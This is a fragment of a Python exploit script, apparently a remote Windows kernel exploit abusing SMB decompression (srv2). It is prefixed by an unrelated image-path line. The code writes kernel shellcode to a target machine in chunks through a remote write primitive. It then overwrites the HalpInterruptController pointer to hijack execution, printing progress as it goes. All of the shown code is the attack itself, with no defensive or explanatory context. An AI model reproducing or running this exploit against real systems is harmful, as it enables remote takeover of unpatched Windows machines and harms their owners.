 # TODO: figure out why we can't write the entire shellcode data at once. There is a check before srv2!Srv2Decompres
to_write = len(KERNEL_SHELLCODE)
write_bytes = 0
while write_bytes < to_write:
    write_sz = min([write_unit, to_write - write_bytes])
    write_primitive(ip, port, KERNEL_SHELLCODE[write_bytes:write_bytes + write_sz], pshellcodeva + write_bytes)
    write_bytes += write_sz
print("[+] Wrote shellcode at %lx!" % pshellcodeva)
input("[+] Press a key to execute shellcode!")
write_primitive(ip, port, struct.pack("<Q", pshellcodeva), PHALP_INTERRUPT + HALP_APIC_REQ_INTERRUPT_OFFSET)
print("[+] overwrote HalpInterruptController pointer, should have execution shortly...")